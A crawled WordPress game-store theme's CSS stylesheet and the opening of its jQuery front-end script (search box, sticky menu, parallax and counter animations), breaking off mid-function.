	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
.light_theme .btn.type-4, .light_theme .block_catagory_1 .btn.platform-btn, .light_theme .block_catagory_1 .dolor-btn-box .btn{
	background-color: #56983d;
	border-color: #56983d;
}

.light_theme .btn.type-1, .light_theme .block_catagory_2 .btn.platform-btn, .light_theme .block_catagory_2 .dolor-btn-box .btn, .light_theme .btn.button_create_account_continue ,.light_theme.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover{
	background-color: #d74c00;
	border-color: #d74c00;
}

.light_theme .block_catagory_3 .btn.platform-btn, .light_theme .block_catagory_3 .dolor-btn-box .btn, .light_theme .wpcf7 input[type^="submit"], .block_catagory_3 .dolor-btn-box .btn{
	background-color: #16bfc1;
	border-color: #16bfc1;
}
.light_theme .btn.access-btn, .light_theme .btn.type-2, .light_theme .noTouch_action #em_quickshop_handler:hover{
	background-color: #202020;
	border-color: #202020
}

.member-details {
	text-align: center;
	margin-bottom: 15px
}
.member-details h5.member-name{
	display: block;
	background: none;	
	padding: 0
}
	

	/* FOOTER */
.light_theme .third-footer-widget-area{ margin:0 -10px}
.light_theme .footer-container{
	background: #202020;
	margin-top:0;
	overflow: hidden;
}
.light_theme .first-footer-widget-area .container:before{
	background: none;
	border-top: 1px solid #e0e0e0
}
.light_theme .second-footer-widget-area .container{
	background: none
}
.light_theme .third-footer-widget-area{
		background: #101010
}
.light_theme .third-footer-widget-area .container {
	margin-bottom: 0;
	background: none
}

.sitemap-archive li{
	list-style: none
}
.sitemap-archive  ul.children {
	border-left: 1px solid #e6e6e6;
	margin:5px 0;
	padding-left: 15px
}
.sitemap-archive a{
	color: #a0a0a0
}

/*HOMEPAGE*/
.grid_content  #container-main{
	padding-bottom: 0
}
.grid_content .grid .products.tab-product-content, .grid_content .products.tab-product-content {
	margin: 0
}
html .grid_content .main-content .tabbable.home_full_wide .tab-content .tab-pane{
	margin: 0-10px
}
.grid_content #container.container, .grid_content .page-template #main,.grid_content .page-template #content, .grid_content .page-template.default-template #content{
	background: none
}
.grid_content .page-template #main{
	padding: 10px 0 0 0
}
.grid_content  #right-sidebar {
	margin-right: -10px
}
.grid_content  #left-sidebar {
	margin-left: -10px
}

.grid_content .wpb_row.wd_full-width {
	margin: 0 0 20px 0
}
.grid_content .rev_slider_wrapper .rev_slider, .grid_content .rev_slider_wrapper .tp-simpleresponsive > ul li {
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
}
.grid_content  .rev_slider_wrapper .tp-leftarrow.default, .grid_content  .nivo-directionNav a.nivo-prevNav, .grid_content  .flex-direction-nav a.flex-prev{
	background: url("images/slider_ctrl_backg_prev_icon_1.png") no-repeat;
	top:auto!important;
	bottom:0
}
.grid_content .rev_slider_wrapper .tp-rightarrow.default, .grid_content .nivo-directionNav a.nivo-nextNav, .grid_content .flex-direction-nav a.flex-next{
	top:auto!important;
	bottom:0;
	border-radius: 0 0 5px 0;-moz-border-radius:0 0 5px 0;-webkit-border-radius:0 0 5px 0;
}
.grid_content .left-sidebar-content .widget-container, .grid_content .right-sidebar-content .widget-container, .grid_content .left-sidebar-content .rev_slider_wrapper, .grid_content .right-sidebar-content .rev_slider_wrapper{
	margin-top: 20px
}



.grid_content .left-sidebar-content .widget_title_wrapper + div, .grid_content .right-sidebar-content .widget_title_wrapper + div,
.grid_content .left-sidebar-content .widget_title_wrapper + ul, .grid_content .right-sidebar-content .widget_title_wrapper + ul{
	background: #fff;
	border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;	
	padding: 20px
}

.grid_content .left-sidebar-content .widget_title_wrapper, .grid_content .right-sidebar-content .widget_title_wrapper {
	border:none;
	background-color: #090909;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%, rgba(255, 255, 255, 0.025) 49%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.025)), color-stop(49%,rgba(255, 255, 255, 0.025)), color-stop(50%,rgba(255, 255, 255, 0)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	text-align:center;
	/*box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;*/
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
	position: relative;
	text-align:left;
	padding:0;
	margin: 0
}
.grid_content .left-sidebar-content .widget_title_wrapper:after, .grid_content .right-sidebar-content .widget_title_wrapper:after{
	content:"";
	height:1px;
	background: -moz-linear-gradient(left, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	right:0;
	width:50%
}
.grid_content .left-sidebar-content .widget_title_wrapper:before, .grid_content .right-sidebar-content .widget_title_wrapper:before
{
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.2) 99%, rgba(255,255,255,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(99%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0.2))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.75) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#b3ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	left:0;
	width:50%;
	content:"";
	height:1px;
}

.grid_content .left-sidebar-content .widget_hot_product  .widget_title_wrapper, .grid_content .right-sidebar-content .widget_hot_product  .widget_title_wrapper{
	background-color: #862108
}

.grid_content .left-sidebar-content .widget_hot_product  ul, .grid_content .right-sidebar-content .widget_hot_product  ul {}
.grid_content .left-sidebar-content .widget_hot_product  > ul > li , .grid_content .right-sidebar-content .widget_hot_product > ul > li {
	padding: 20px 0
}
.grid_content .left-sidebar-content .widget_hot_product  ul .wp_img , .grid_content .right-sidebar-content .widget_hot_product  ul .wp_img{
	margin:-1px 20px 20px 0
}
.grid_content .left-sidebar-content .widget_hot_product  ul p ,.grid_content .right-sidebar-content .widget_hot_product  ul p{
	margin-bottom:3px
}
.grid_content .left-sidebar-content .widget_hot_product  ul .add-to-cart-area , .grid_content .right-sidebar-content .widget_hot_product  ul .add-to-cart-area {
	display: inline-block;
	margin-bottom:0;
	margin-top: 6px
}
.grid_content .left-sidebar-content .widget_hot_product  ul .add-to-cart-area a, .grid_content .right-sidebar-content .widget_hot_product  ul .add-to-cart-area a{
	color: #787878;
	font-size: 10px;
	font-weight: 700;
}

.grid_content .left-sidebar-content .widget_title_wrapper h3, .grid_content .right-sidebar-content .widget_title_wrapper h3{
	background: url(images/bkg_center_title.png) no-repeat center -21px;
	display: block;
	padding: 13px 20px 12px;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
}

.grid_content .wd_widget_product_categories .wd_product_categories > ul{
	margin: 0 
}


.grid_content .vc_row {
	background: #fff;
	border-radius:7px 7px 5px 5px;-moz-border-radius:7px 7px 5px 5px;-webkit-border-radius:7px 7px 5px 5px;	
}

.grid_content .block_catagory:before,
.grid_content  .first-footer-widget-area .container:before,
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li .icon_toggle {
	display: none
}

.grid_content .first-footer-widget-area .container {
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;	
}
.left-sidebar-content .widget-container.widget_emads .em-ads-widget , .right-sidebar-content .widget-container.widget_emads .em-ads-widget {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.left-sidebar-content .widget-container.widget_emads a, .right-sidebar-content .widget-container.widget_emads a{
	position: relative;
	display: inline-block;
	 overflow: hidden;
}
.ie9 .left-sidebar-content .widget-container.widget_emads a, .ie9 .right-sidebar-content .widget-container.widget_emads a {
	width:100%
}
.left-sidebar-content .widget-container.widget_emads a:after,.right-sidebar-content .widget-container.widget_emads a:after{
	content:"";
	position: absolute;
	top: 100%;
	right: -100%;	
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
.left-sidebar-content .widget-container.widget_emads a:before, .right-sidebar-content .widget-container.widget_emads a:before{
	content:"";
	position: absolute;	
	bottom:100%;
	left:-100%;
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
 .left-sidebar-content .widget-container.widget_emads a:hover:after,  .right-sidebar-content .widget-container.widget_emads a:hover:after{
	right: 5px;
	top:5px;
}

.left-sidebar-content .widget-container.widget_emads a:hover:before, .right-sidebar-content .widget-container.widget_emads a:hover:before{
	left: 5px;
	bottom: 5px
}
.left-sidebar-content .widget-container.widget_emads img, .right-sidebar-content .widget-container.widget_emads img {
	margin-bottom:0;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
html .grid_content  .wd_widget_product_categories .wd_product_categories {
	padding-top:0;
	padding-bottom: 10px
}
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li {
	padding: 15px 0 4px
}
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li + li  {
	background: url(images/line-2.png) no-repeat center top;
	padding-top:17px
}
.grid_content .wd_widget_product_categories .wd_product_categories a{
	font-size: 13px
}
.grid_content #header .nav{
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
.grid_content #header .main-menu:after{
	content:"";	
	box-shadow: 0 2px 5px 1px  #000; 
	-moz-box-shadow: 0 2px 5px 1px  #000;
	-webkit-box-shadow: 0 2px 5px 1px  #000;
	background:none;
	width: 100%;
	position: absolute;
	bottom:0;
	left:0;
}
.grid_content #header .nav .vc_row {
	background: none
}

.grid_content .heading_catagory_block{
	border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;	
	background-position: center -6px
}
.grid_content .heading_catagory_block p {
	line-height: 45px;
	color: inherit
}
body.grid_content  .products.list .product .product_thumbnail_wrapper{
	float:left;
	margin-right:30px;
	overflow:visible;
	position:relative;
	margin-bottom:0;
	width: 102px
}
body.grid_content  .products.list .product .wd_product_wrapper{
	margin-top:26px;
	padding-top:23px;
	position: relaitve;
	border: none
}
body.grid_content .products.list .product:first-child .wd_product_wrapper{
	margin-top:0;
	padding-top: 0
}
body.grid_content  .products.list .product .wd_product_wrapper:before{
	content:"";position:absolute;top:18px;right:auto;left:0;background:url(images/line_hr.png) repeat-x 0 0;width:100%;height:14px
}
body.grid_content  .products.list .product:first-child .wd_product_wrapper:before {
	display: none
}

html .grid_content .home-page .main-content ul.wpb_tabs_nav, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs {
	border:none;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%, rgba(255, 255, 255, 0.025) 49%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.025)), color-stop(49%,rgba(255, 255, 255, 0.025)), color-stop(50%,rgba(255, 255, 255, 0)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	text-align:center;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
	position: relative
}


html .grid_content .home-page .main-content ul.wpb_tabs_nav:after, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs:after{
	content:"";
	height:1px;
	background: -moz-linear-gradient(left, rgba(255,255,255,0.3) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.3)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	right:0;
	width:50%
}
html .grid_content .home-page .main-content ul.wpb_tabs_nav:before, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs:before
{
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 99%, rgba(255,255,255,0.3) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(99%,rgba(255,255,255,0.3)), color-stop(100%,rgba(255,255,255,0.3))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.v) 99%,rgba(255,255,255,0.3) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.3) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.75) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.3) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#b3ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	left:0;
	width:50%;
	content:"";
	height:1px;
}

/*30.10*/
.wrapper_comments_number {
	background: url(images/bkg_label.png) no-repeat center top;
	position: absolute;
	top:0; 
	right:0;
	width: 32px;
	height: 53px;
	color: #fff;
	text-align: center;
	line-height: 38px;
	font-size: 16px;
	z-index: 1
}
.tp-caption br{
	margin-bottom:0!important
}

ul.xoxo {
	margin-bottom: 0
}
.archive-content,.sitemap-content{
	margin:0 -15px
}
.archive-content > div ,
.sitemap-content > div {
	padding: 0 20px
}

/*fix for woocommerce grid list toggle */

ul.products.list li.product img{
	margin-right:0 !important;
}

#container .gridlist-toggle {
  padding: 0 5px !important;
}

/*fix for checkout */
.select2-container--default .select2-selection--single {
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    width: 100%;
    max-width: 380px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 0;
    right: 160px;
}
table.shop_table thead th.product-total, .woocommerce table.shop_table thead th.product-total, .woocommerce-page table.shop_table thead th.product-total {
    width: 18%;
    min-width: 100px;
    text-align: center;
}
#content table.shop_table tfoot tr.cart-subtotal th,#content  .woocommerce table.shop_table tfoot tr.cart-subtotal th,#content  .woocommerce-page table.shop_table tfoot tr.cart-subtotal th{
	padding-top: 20px;
}
table.shop_table tfoot th, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th{
	border: 0;
    text-align: right;
    vertical-align: top;
    padding: 10px 0 0;
    font-weight: normal;
    font-size: 13px;
}
#content table.shop_table tfoot td,#content  .woocommerce table.shop_table tfoot td,#content  .woocommerce-page table.shop_table tfoot td{
	border: 0;
    padding: 10px 40px 0 20px ;
    text-align: right;
}
#content table.shop_table tfoot tr.cart-subtotal td,#content  .woocommerce table.shop_table tfoot tr.cart-subtotal td,#content  .woocommerce-page table.shop_table tfoot tr.cart-subtotal td{
	padding-top: 20px;
}
table.shop_table tfoot tr.cart-subtotal td span.amount, .woocommerce table.shop_table tfoot tr.cart-subtotal td span.amount, .woocommerce-page table.shop_table tfoot tr.cart-subtotal td span.amount{
	font-weight: bold;
}
table.shop_table tfoot tr.total strong, .woocommerce table.shop_table tfoot tr.total strong, .woocommerce-page table.shop_table tfoot tr.total strong{
	font-weight: normal;
    line-height: 23px;
}
table.shop_table tr.total td .amount, .woocommerce table.shop_table tr.total td .amount, .woocommerce-page table.shop_table tr.total td .amount{
	font-size: 30px;
    font-weight: normal;
    line-height: 32px;
}
table.shop_table tr.total th, .woocommerce table.shop_table tr.total th, .woocommerce-page table.shop_table tr.total th{
	vertical-align: bottom;
}
#content table.shop_table td.product-name, .woocommerce #content table.shop_table td.product-name, .woocommerce-page #content table.shop_table td.product-name{
	text-align: left;
}
#content table.shop_table td.product-name .variation dd p,
.woocommerce #content table.shop_table td.product-name .variation dd p,
.woocommerce-page #content table.shop_table td.product-name .variation dd p{
	line-height: 24px;
    margin-left: 40px;
}


#content table.shop_table.cart tbody tr td.product-title .variation,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation
{
	margin-top: 10px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dt,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dt,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dt
{
	float: left;
    clear: both;
    margin-right: .25em;
    display: inline-block;
    list-style: none;
    margin-bottom: 0;
    line-height: 18px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dd,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dd,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dd{
   	margin-left: 5px;
   	line-height: 18px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dd p,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dd p,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dd p{
    margin-left: 40px;
}
.notouch .not-animated {
    opacity: 1 !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9
body_size: 7491
content:
function em_search_bar(){
	jQuery(".search-input").val('search entries store ...');
	searchinput = jQuery(".search-input");
	searchvalue = searchinput.val();
	searchinput.click(function(){
		if (jQuery(this).val() === searchvalue) jQuery(this).val("");
	});
	searchinput.blur(function(){
		if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
	});
}

if (typeof checkIfTouchDevice != 'function') { 
    function checkIfTouchDevice(){
        touchDevice = !!("ontouchstart" in window) ? 1 : 0; 
		if( jQuery.browser.wd_mobile ) {
			touchDevice = 1;
		}
		return touchDevice;      
    }
}

function number_animate(val_){
	var	text	= jQuery(val_),endVal	= 0,currVal	= 0,obj	= {};
	var value = jQuery(val_).text();
	obj.getTextVal = function() {
		return parseInt(currVal, 10);
	};

	obj.setTextVal = function(val) {
		currVal = parseInt(val, 10);
		text.text(currVal);
	};

	obj.setTextVal(0);
	currVal = 0; // Reset this every time
	endVal = value;

	TweenLite.to(obj, 2, {setTextVal: endVal, ease: Power2.easeInOut});
}

function sticky_main_menu( on_touch ){
		var _topSpacing = 0;
		var _topBegin = 50;
		if( jQuery('body').hasClass('logged-in') && jQuery('body').hasClass('admin-bar') && jQuery('#wpadminbar').length > 0 ){
			_topSpacing = jQuery('#wpadminbar').height();
		}
		if( jQuery('#header .header-top').length > 0 ){
			_topBegin += jQuery('#header .header-top').height();
		}
		if( !on_touch && jQuery(window).width() > 1024 ){
			setTimeout(function(){
				jQuery("#header .header-bottom").sticky({topSpacing:_topSpacing,topBegin:_topBegin});
			},150);
		}
		setTimeout(function(){
			if( typeof _sticky_menu_class != "undefined" )
				jQuery("#header-sticky-wrapper").addClass(_sticky_menu_class);
		},250);
		
}




function hexToRgb(hex) {
    // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
    var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
    hex = hex.replace(shorthandRegex, function(m, r, g, b) {
        return r + r + g + g + b + b;
    });

    var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
    return result ? {
        r: parseInt(result[1], 16),
        g: parseInt(result[2], 16),
        b: parseInt(result[3], 16)
    } : null;
}

function set_header_bottom(){
    var header_bottom_height = jQuery(".header-bottom").outerHeight();
    //console.log(header_bottom_height);
    jQuery(".header-bottom").css("bottom","-"+header_bottom_height+"px");
    jQuery(".main-slideshow").css("min-height",header_bottom_height + "px");
}

function set_cloud_zoom(){
	var clz_width = jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').width();
	var clz_img_width = jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').children('img').width();
	var cl_zoom = jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').not('.on_pc');
	var temp = (clz_width-clz_img_width)/2;
	if(cl_zoom.length > 0 ){
		cl_zoom.data('zoom',null).siblings('.mousetrap').unbind().remove();
		cl_zoom.CloudZoom({ 
			adjustX:temp	
		});
	}
}

function get_layout_config( container_width, number_item){
	ret_value = new Array(283,'100%');
	if( container_width >= 960 ){
		var _num_show = Math.min(number_item,4);
		ret_value[1] = _num_show*25 + "%";
		return ret_value;
	}
	if( container_width > 600 && container_width < 960 ){
		var _num_show = Math.min(number_item,3);
		ret_value[0] = 300;
		ret_value[1] = _num_show*33.3333333333 + "%";
		return ret_value;
	}
	if( container_width <= 500 && container_width > 300 ){
		ret_value[0] = 300;
		var _num_show = Math.min(number_item,2);
		ret_value[1] = _num_show*50 + "%";
		return ret_value;
	}
	ret_value[0] = 300;
	return ret_value;
}


/*function onSizeChange(windowWidth){
	if( windowWidth >= 768 ) {
			jQuery('a.block-control').removeClass('active').hide();
			jQuery('a.block-control').parent().siblings().show();
	}
	if( windowWidth < 768 ) {
			jQuery('a.block-control').removeClass('active').show();
			jQuery('a.block-control').parent().siblings().hide();
	}		

}*/


function change_cart_items_mobile(){
	var html_cart = jQuery( '.wd_tini_cart_wrapper .cart_size_value_head').html();
	jQuery('.mobile_cart_container .cart_size_value_head').html('');
	jQuery('.mobile_cart_container .cart_size_value_head').html(html_cart);
	/*
	var _cart_items = parseInt(jQuery( ".wd_tini_cart_wrapper .cart_size_value_head:first .num_item" ).text());
	_cart_items = isNaN(_cart_items) ? 0 : _cart_items;
	jQuery('.mobile_cart_container .cart_size_value_head .num_item').text(_cart_items);
	*/
}

function home_parallax(){
	if(jQuery("#viewport").length > 0 ){
		jQuery("#viewport > div").each(function( i, val ) {
				var scrollTop = jQuery(window).scrollTop();
				var rate = (450 / jQuery(document).height()) * 0.5;
				var pos = scrollTop - jQuery(val).offset().top + 104;
				
				pos = - (pos * rate);
				jQuery(val).css('background-position', '50% ' +  pos + 'px' );
			
			jQuery(window).bind("scroll",function(){
				var temp = jQuery(this);
				scrollTop = jQuery(temp).scrollTop();
				var pos = jQuery(val).offset();
				var tem = (scrollTop - pos.top + 104);
				tem = - (tem * rate);
				jQuery(val).css('background-position', '50% '+ tem + 'px' );
			});
		});
	}	
	
		if(jQuery(".steps_holder").length > 0 ){
				var pos = jQuery(".steps_holder").offset();
				if(pos.top < 512 && !jQuery(".steps_holder").hasClass('show')){
					jQuery(".steps_holder").addClass('show');
				}
				jQuery(window).bind("scroll",function(){
					var temp = jQuery(this);
					var scrollTop = jQuery(temp).scrollTop();					
						var pos = jQuery(".steps_holder").offset();
						if((scrollTop >= pos.top - 350) && !jQuery(".steps_holder").hasClass('show')){
							jQuery(".steps_holder").addClass('show');
						}
				});
		}	
		
		
		if(jQuery("span.counter").length > 0 ) {
			jQuery("span.counter").each(function(index_,val_){
				var pos = jQuery(val_).offset();
				if(pos.top < 512 && !jQuery(val_).hasClass('showed')){
					jQuery(val_).addClass('showed');
					number_animate(val_);	
				}
				jQuery(window).bind("scroll",function(){
					var temp = jQuery(this);
					var scrollTop = jQuery(temp).scrollTop();
					var pos = jQuery(val_).offset();
					if((scrollTop >= pos.top - 350) && !jQuery(val_).hasClass('showed')){
						jQuery(val_).addClass('showed');	
						number_animate(val_);	
					}
							
				}); 		
			});
		}
	
	
		jQuery(window).bind("scroll",function(){
			var temp = jQuery(this);
			var scrollTop = jQuery(temp).scrollTop();
			
			if(jQuery(".animated").length > 0 ){
				jQuery(".animated").each(function( i, val ) {
					var pos = jQuery(val).offset();
					if((scrollTop >= pos.top - 350) && !jQuery(val).hasClass('activate')){
						jQuery(val).addClass('activate');		
					}
				});
			}

		});
		
}
function toggle_menu_open(){
	var heigth_main_menu = jQuery(".mobile-main-menu ul.menu").height()+30;
	if( parseInt( heigth_main_menu ) < 500 ){
		heigth_main_menu = 500;
	}
	jQuery(".mobile-main-menu.toggle-menu").height(heigth_main_menu);
	var height_body_wrapper = heigth_main_menu + 48;
	jQuery(".body-wrapper").css({"height":height_body_wrapper});
	
	//jQuery("#template-wrapper").addClass("toggle-menu");
	//jQuery("#footer").addClass("toggle-menu");
}
function toggle_menu_close(){
	//jQuery("#template-wrapper").removeClass("toggle-menu");
	//jQuery("#footer").removeClass("toggle-menu");
	jQuery(".body-wrapper").css({"height":"auto"});
}

function dataAnimate(){
	
	jQuery('[data-animate]').each(function(){
		var $toAnimateElement = jQuery(this);
		var toAnimateDelay = jQuery(this).attr('data-delay');
		var toAnimateDelayTime = 0;
		if( toAnimateDelay ) { toAnimateDelayTime = Number( toAnimateDelay ); } else { toAnimateDelayTime = 200; }
		if( !$toAnimateElement.hasClass('animated') ) {
			$toAnimateElement.addClass('not-animated');
